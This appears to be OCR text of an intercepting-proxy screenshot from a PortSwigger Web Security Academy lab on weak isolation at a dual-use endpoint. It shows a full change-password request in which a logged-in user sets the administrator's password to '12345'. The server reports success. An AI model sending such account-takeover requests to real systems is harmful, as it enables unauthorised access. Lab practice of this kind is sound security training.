 Request
Pretty Raw Hex \n
1 POST /my-account/change-password HTTP/2
2 Host: 0a36009b04079e69804e7b6100b400c9.web-security-academy.net
3 Cookie: session=BCQB7FyEpaOwxXL6KJQJf3gdQeJWr4Iy
4 Content-Length: 102
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a36009b04079e69804e7b6100b400c9.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a36009b04079e69804e7b6100b400c9.web-security-academy.net/my-account?i
d=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=LJbXShr3HdUSKPN4XJ2mZiALHuzy6ua7&username=administrator&new-password-1=
12345&new-password-2=12345
Response
Pretty Raw Hex Render \n
Web Security
Academy
Weak isolation
on dual-use
endpoint
LAB Not solved
Back to lab description
Home | My account
Password changed successfully!
Back